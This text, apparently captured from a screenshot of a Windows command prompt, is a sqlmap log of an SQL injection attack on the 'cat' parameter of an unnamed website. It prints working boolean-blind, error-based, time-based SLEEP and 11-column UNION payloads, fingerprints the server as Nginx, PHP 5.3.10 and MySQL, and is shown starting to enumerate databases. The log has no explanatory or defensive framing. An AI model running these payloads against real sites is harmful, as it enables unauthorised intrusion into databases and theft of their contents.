 Administrator: C:\WINDOWS\system32\cmd.exe
of query columns. Automatically extending the range for current UNION query injection technique test
[15:16:09] [INFO] target URL appears to have 11 columns in query
[15:16:13] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5598=5598

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cat=1 AND (SELECT 8395 FROM(SELECT COUNT(*),CONCAT(0x7176706271,(SELECT (ELT(8395=8395,1))),0x717a706b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cat=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176706271,0x4265555347694c7a4f7751
427148435a5a6976455849466e42765a537a42657157574b556f4b6449,0x717a706b71),NULL,NULL-- FdBM
---
[15:16:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[15:16:26] [INFO] fetching database names
available databases [2]: